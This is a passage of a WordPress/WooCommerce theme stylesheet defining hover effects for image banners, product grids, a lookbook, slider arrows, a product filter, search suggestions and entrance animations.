  text-align: left;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}
.post .post-content figure.banner.effect-honey h2 i {
  font-style: normal;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}
.post .post-content figure.banner.effect-honey figcaption::before,
.post .post-content figure.banner.effect-honey h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-honey:hover figcaption::before,
.post .post-content figure.banner.effect-honey:hover h2,
.post .post-content figure.banner.effect-honey:hover h2 i {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-oscar {
  background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
  background: linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
}
.post .post-content figure.banner.effect-oscar img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-oscar figcaption {
  padding: 3em;
  background-color: rgba(58, 52, 42, 0.7);
  -webkit-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
.post .post-content figure.banner.effect-oscar figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
}
.post .post-content figure.banner.effect-oscar h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-oscar figcaption::before,
.post .post-content figure.banner.effect-oscar p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.post .post-content figure.banner.effect-oscar:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-oscar:hover figcaption::before,
.post .post-content figure.banner.effect-oscar:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-oscar:hover figcaption {
  background-color: rgba(58, 52, 42, 0);
}
.post .post-content figure.banner.effect-oscar:hover img {
  opacity: 0.4;
}
.post .post-content figure.banner.effect-marley figcaption {
  text-align: right;
}
.post .post-content figure.banner.effect-marley h2,
.post .post-content figure.banner.effect-marley p {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0;
}
.post .post-content figure.banner.effect-marley p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-marley h2 {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.post .post-content figure.banner.effect-marley:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-marley h2::after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 4px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
}
.post .post-content figure.banner.effect-marley h2::after,
.post .post-content figure.banner.effect-marley p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-marley:hover h2::after,
.post .post-content figure.banner.effect-marley:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-ruby {
  background-color: #17819c;
}
.post .post-content figure.banner.effect-ruby img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}
.post .post-content figure.banner.effect-ruby:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-ruby h2 {
  margin-top: 20%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.post .post-content figure.banner.effect-ruby p {
  margin: 1em 0 0;
  padding: 3em;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
  transform: translate3d(0, 20px, 0) scale(1.1);
}
.post .post-content figure.banner.effect-ruby:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-ruby:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}
.post .post-content figure.banner.effect-milo {
  background: #2e5d5a;
}
.post .post-content figure.banner.effect-milo img {
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-30px, 0, 0) scale(1.12);
  transform: translate3d(-30px, 0, 0) scale(1.12);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.post .post-content figure.banner.effect-milo:hover img {
  opacity: 0.5;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}
.post .post-content figure.banner.effect-milo h2 {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 1em 1.2em;
}
.post .post-content figure.banner.effect-milo p {
  padding: 0 10px 0 0;
  width: 50%;
  border-right: 1px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0);
}
.post .post-content figure.banner.effect-milo:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-dexter {
  background: -webkit-linear-gradient(top, #258dc8 0%, #683c13 100%);
  background: linear-gradient(to bottom, #258dc8 0%, #683c13 100%);
}
.post .post-content figure.banner.effect-dexter img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-dexter:hover img {
  opacity: 0.4;
}
.post .post-content figure.banner.effect-dexter figcaption::after {
  position: absolute;
  right: 30px;
  bottom: 30px;
  left: 30px;
  height: -webkit-calc(50% - 30px);
  height: calc(50% - 30px);
  border: 7px solid #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
.post .post-content figure.banner.effect-dexter:hover figcaption::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-dexter figcaption {
  padding: 3em;
  text-align: left;
}
.post .post-content figure.banner.effect-dexter p {
  position: absolute;
  right: 60px;
  bottom: 60px;
  left: 60px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}
.post .post-content figure.banner.effect-dexter:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-sarah {
  background: #42b078;
}
.post .post-content figure.banner.effect-sarah img {
  width: -webkit-calc(100% + 20px);
  width: calc(100% + 20px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.post .post-content figure.banner.effect-sarah:hover img {
  opacity: 0.4;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-sarah figcaption {
  text-align: left;
}
.post .post-content figure.banner.effect-sarah h2 {
  position: relative;
  overflow: hidden;
  padding: 0.5em 0;
}
.post .post-content figure.banner.effect-sarah h2::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.post .post-content figure.banner.effect-sarah:hover h2::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-sarah p {
  padding: 1em 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.post .post-content figure.banner.effect-sarah:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-zoe figcaption {
  top: auto;
  bottom: 0;
  padding: 1em;
  height: 3.75em;
  background: #fff;
  color: #3c4a50;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-zoe h2 {
  float: left;
}
.post .post-content figure.banner.effect-zoe figcaption > span {
  float: right;
}
.post .post-content figure.banner.effect-zoe p {
  position: absolute;
  bottom: 8em;
  padding: 2em;
  color: #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-zoe h2,
.post .post-content figure.banner.effect-zoe figcaption > span {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 200%, 0);
  transform: translate3d(0, 200%, 0);
}
.post .post-content figure.banner.effect-zoe figcaption > span::before {
  display: inline-block;
  padding: 8px 10px;
  font-family: 'feathericons';
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.post .post-content .icon-eye::before {
  content: '\e000';
}
.post .post-content .icon-paper-clip::before {
  content: '\e001';
}
.post .post-content .icon-heart::before {
  content: '\e024';
}
.post .post-content figure.banner.effect-zoe h2 {
  display: inline-block;
}
.post .post-content figure.banner.effect-zoe:hover p {
  opacity: 1;
}
.post .post-content figure.banner.effect-zoe:hover figcaption,
.post .post-content figure.banner.effect-zoe:hover h2,
.post .post-content figure.banner.effect-zoe:hover figcaption > span {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-zoe:hover h2 {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
.post .post-content figure.banner.effect-zoe:hover figcaption > span:nth-child(4) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.post .post-content figure.banner.effect-zoe:hover figcaption > span:nth-child(3) {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.post .post-content figure.banner.effect-zoe:hover figcaption > span:nth-child(2) {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.post .post-content figure.banner.effect-chico img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
.post .post-content figure.banner.effect-chico:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-chico figcaption {
  padding: 3em;
}
.post .post-content figure.banner.effect-chico figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.post .post-content figure.banner.effect-chico figcaption::before,
.post .post-content figure.banner.effect-chico p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-chico h2 {
  padding: 20% 0 20px 0;
}
.post .post-content figure.banner.effect-chico p {
  margin: 0 auto;
  max-width: 200px;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
.post .post-content figure.banner.effect-chico:hover figcaption::before,
.post .post-content figure.banner.effect-chico:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

/* Grid */
.grid {
  margin: 0;
}
.grid .columns {
  padding: 0 3px;
}
.grid .item {
  margin-bottom: 6px;
}
.grid.products .product {
  max-width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .grid.products .product {
    max-height: 250px;
    overflow: hidden;
  }
}
.grid.products .product .fresco {
  max-height: 100%;
  position: static;
}
.grid.products .product .fresco .buttons .post-title {
  margin-bottom: 0;
}
.grid.products .product .fresco .overlay {
  left: 3px;
  right: 3px;
}

/* Lookbook */
.lookbook-container {
  height: 100%;
  max-width: 100%;
  white-space: nowrap;
}
.lookbook-container .owl-stage {
  min-width: 100% !important;
}
.lookbook-container .owl-stage .owl-item {
  height: 100%;
}
.lookbook-container .look {
  display: inline-block;
  height: 100%;
  width: auto;
  position: relative;
}
.lookbook-container .look img {
  max-height: 100%;
  width: auto;
  max-width: none;
  float: left;
}
.lookbook-container .look .info {
  background: rgba(15, 15, 15, 0.75);
  padding: 25px 30px;
  width: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  z-index: 1;
}
.lookbook-container .look .info a {
  display: block;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #fff;
  white-space: initial;
  margin-bottom: 16px;
}
.lookbook-container .look .info a .amount {
  color: #0eb477;
}
.lookbook-container .look .info a:last-child {
  margin-bottom: 0;
}
.lookbook-container .look .info a .title + span {
  margin-left: 5px;
}
.lookbook-container .look:hover .info {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

/* Single Product Page shortcode */
.single-product-shortcode {
  position: relative;
}
.single-product-shortcode .product-gallery,
.single-product-shortcode .product-information {
  position: absolute;
}
.single-product-shortcode .product-information {
  top: 0;
}

/* VC fixes */
.wpb_content_element {
  margin-bottom: 0 !important;
}

.wpb_text_column {
  float: none !important;
}

/* Loading Icon */
/* Dotted */
.ai-dotted {
  width: 36px;
}

.ai-dotted .ai-inner1,
.ai-dotted .ai-inner2,
.ai-dotted .ai-inner3 {
  display: inline-block;
  margin: 0.125em;
  width: 0.5em;
  height: 0.5em;
  border-radius: 100%;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: ai-rotate .75s linear infinite;
  animation: ai-rotate .75s linear infinite;
  background: #141414;
}

.ai-dotted .ai-inner2 {
  -webkit-animation-delay: 0.1875s;
  animation-delay: 0.1875s;
}

.ai-dotted .ai-inner3 {
  -webkit-animation-delay: 0.375s;
  animation-delay: 0.375s;
}

@-webkit-keyframes ai-rotate {
  0% {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  30% {
    -webkit-transform: translateY(-0.25em);
    transform: translateY(-0.25em);
  }
  50% {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  70% {
    -webkit-transform: translateY(0.25em);
    transform: translateY(0.25em);
  }
}
@keyframes ai-rotate {
  0% {
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
  }
  30% {
    -webkit-transform: translateY(-0.25em);
    -ms-transform: translateY(-0.25em);
    transform: translateY(-0.25em);
  }
  50% {
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
  }
  70% {
    -webkit-transform: translateY(0.25em);
    -ms-transform: translateY(0.25em);
    transform: translateY(0.25em);
  }
}
/*------------------------------------------------------------------
Product Filter
*/
/*------------------------------------------------------------------
Revolution Slider
*/
.tparrows {
  top: 50% !important;
}
.tparrows:before {
  display: none;
}

.tparrows.default.round {
  z-index: 99;
}

.arrow_pointer .hesperiden.tparrows {
  width: 15% !important;
  height: 100% !important;
  top: 0 !important;
  bottom: 0 !important;
  margin: 0 !important;
  background: none !important;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.arrow_pointer .hesperiden.tparrows:before {
  display: none !important;
}
.arrow_pointer .hesperiden.tparrows.tp-leftarrow {
  left: 0 !important;
  cursor: url("../img/arrow-left.svg"), url("../img/arrow-left.cur"), w-resize;
}
.arrow_pointer .hesperiden.tparrows.tp-rightarrow {
  right: 0 !important;
  cursor: url("../img/arrow-right.svg"), url("../img/arrow-right.cur"), e-resize;
}
.arrow_pointer.background--dark .tparrows.default.tp-leftarrow {
  cursor: url("../img/arrow-left-dark.svg"), url("../img/arrow-left-dark.cur"), w-resize;
}
.arrow_pointer.background--dark .tparrows.default.tp-rightarrow {
  cursor: url("../img/arrow-right-dark.svg"), url("../img/arrow-right-dark.cur"), e-resize;
}

.arrow_static .hesperiden.tparrows {
  cursor: pointer;
  width: 58px !important;
  height: 54px !important;
}
.arrow_static .hesperiden.tparrows:before {
  display: none !important;
}
.arrow_static .hesperiden.tparrows.tp-leftarrow {
  background: transparent url("../img/arrow-left.svg") !important;
}
.arrow_static .hesperiden.tparrows.tp-rightarrow {
  background: transparent url("../img/arrow-right.svg") !important;
}
.arrow_static.background--dark .tparrows.default.tp-leftarrow {
  background: transparent url("../img/arrow-left-dark.svg") !important;
}
.arrow_static.background--dark .tparrows.default.tp-rightarrow {
  background: transparent url("../img/arrow-right-dark.svg") !important;
}

.hesperiden.tp-bullets .tp-bullet {
  width: 14px !important;
  height: 14px !important;
  background: none !important;
  border: 1px solid rgba(255, 255, 255, 0.4) !important;
  position: relative;
  margin: 0 6px;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.hesperiden.tp-bullets .tp-bullet:hover {
  border-color: white !important;
}
.hesperiden.tp-bullets .tp-bullet.selected {
  border-color: white !important;
  background: white !important;
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.hesperiden.tp-bullets .tp-arrows {
  display: none !important;
}

/* Product Filter Plugin */
#prdctfltr_woocommerce {
  width: 100%;
  margin: 0 0 30px 0;
}
#prdctfltr_woocommerce.pf_default > span {
  width: auto;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #141414;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering {
  padding: 40px 0;
  background: #f6f6f6;
  margin: 0 !important;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label {
  font-size: 14px;
  font-weight: 300;
  color: #454545;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span:before {
  content: "";
  width: 14px;
  height: 14px;
  border: 1px solid #b6b6b6;
  margin: 0 15px 0 0;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span:hover:before {
  border-color: #141414;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label.prdctfltr_active > span:before {
  border: 3px solid #141414;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_filter > span {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #141414;
  margin-bottom: 19px;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_filter_inner {
  text-align: left;
  width: 80%;
  margin: 0 auto;
}
#prdctfltr_woocommerce.pf_default #prdctfltr_woocommerce_filter_submit {
  margin: 0;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale {
  margin-left: 20px;
  position: relative;
  top: 4px;
}
@media only screen and (max-width: 40.063em) {
  #prdctfltr_woocommerce.pf_default .prdctfltr_sale {
    margin-left: 0;
    margin-top: 20px;
  }
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label {
  color: #141414;
  font-weight: 500;
  font-size: 13px;
  margin: 0;
  text-transform: capitalize;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label.prdctfltr_active {
  color: #0eb477;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label.prdctfltr_active span:before {
  background-position: bottom left;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label span {
  display: inline-block;
  height: 14px;
  position: relative;
  padding-left: 30px;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label span:before {
  content: '';
  display: block;
  width: 21px;
  height: 14px;
  position: absolute;
  top: -1px;
  left: 0;
  background: url("../img/sale_tag.png") top left no-repeat;
  -moz-background-size: 21px 28px;
  -o-background-size: 21px 28px;
  -webkit-background-size: 21px 28px;
  background-size: 21px 28px;
}

/* Whole Sale Discounts */
.rp_wcdpd_product_page {
  border-top: 2px solid #f5f5f5;
  width: 100%;
  float: left;
  margin-top: 40px;
  margin-bottom: 0;
}
.rp_wcdpd_product_page .rp_wcdpd_product_page_title {
  text-align: center;
  line-height: 50px;
  font-weight: 300;
  font-size: 13px;
  padding: 0;
  color: #141414;
  text-transform: uppercase;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table {
  padding-top: 0;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table table {
  border-top: 0;
  font-weight: 300;
  margin-bottom: 19px;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table table .last_cell {
  display: none;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table table tr:first-child td {
  font-weight: 500;
}
.rp_wcdpd_product_page + .woocommerce-tabs {
  margin-top: 0;
}

/* YIT - Ajax Product Search */
.yith-s {
  background-position: 80% center !important;
}

.yith-ajaxsearchform-container .screen-reader-text {
  display: none;
}
.yith-ajaxsearchform-container .autocomplete-suggestions {
  border-radius: 0;
  border: 0;
  padding: 15px 0;
  margin-top: 1px;
  max-width: 100%;
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion {
  font-size: 12px;
  color: #141414;
  line-height: 22px;
  padding: 0 15px;
  text-align: center;
}
.yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion strong {
  font-weight: 700;
}
@media only screen and (min-width: 40.063em) {
  .yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion {
    font-size: 14px;
    line-height: 42px;
    padding: 0 30px;
  }
  .yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion:hover {
    background: #f5f5f5;
  }
}

/*------------------------------------------------------------------
Animations
*/
.animation {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -moz-perspective: 1000;
  -webkit-perspective: 1000;
  perspective: 1000;
  will-change: opacity;
}
@media only screen and (max-width: 40.063em) {
  .animation {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }
}

.animate {
  will-change: opacity, transform;
}

.fade-in.animate {
  -webkit-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .fade-in.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.right-to-left.animate {
  -webkit-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .right-to-left.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.left-to-right.animate {
  -webkit-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .left-to-right.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.bottom-to-top.animate {
  -webkit-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .bottom-to-top.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.top-to-bottom.animate {
  -webkit-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .top-to-bottom.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.scale.animate {
  -webkit-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .scale.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.swingIn.animate {
  -moz-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: swingInX 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .swingIn.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.animate {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.spinY {
  -webkit-animation: spinY 0.5s linear;
  -moz-animation: spinY 0.5s linear;
  -ms-animation: spinY 0.5s linear;
  -o-animation: spinY 0.5s linear;
  animation: spinY 0.5s linear;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  -moz-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
  -ms-animation-timing-function: cubic-bezier(0.75, 0, 0.175, 1);
